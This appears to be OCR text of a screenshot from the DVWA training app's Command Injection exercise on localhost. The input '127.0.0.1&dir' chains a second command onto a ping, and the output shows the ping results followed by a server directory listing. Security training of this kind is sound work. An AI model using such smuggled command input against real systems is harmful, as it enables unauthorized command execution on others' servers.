 Vulnerability: Command Inject
http://127.0.0.1/antlers/DVWA-master/vulnerabilities/exec/#
ABP
New
应用 地图 Gmail YouTube DeepL翻译 翻译 SpeedTest GitHub V2EX 先知社区 » 其他书签
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1&dir Submit
正在 Ping 127.0.0.1 具有 32 字节的数据:
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
127.0.0.1 的 Ping 统计信息:
数据包: 已发送 = 4, 已接收 = 4, 丢失 = 0 (0% 丢失),
往返行程的估计时间(以毫秒为单位):
最短 = 0ms, 最长 = 0ms, 平均 = 0ms
驱动器 E 中的卷是 新加卷
卷的序列号是 CEC4-BDCA
E:\ \WWW\antlers\DVWA-master\vulnerabilities\exec 的目录
2018/12/05 00:45
.
2018/12/05 00:45
..
2018/12/05 00:45
help
2018/12/05 00:45 1,830 index.php
2018/12/05 00:45
source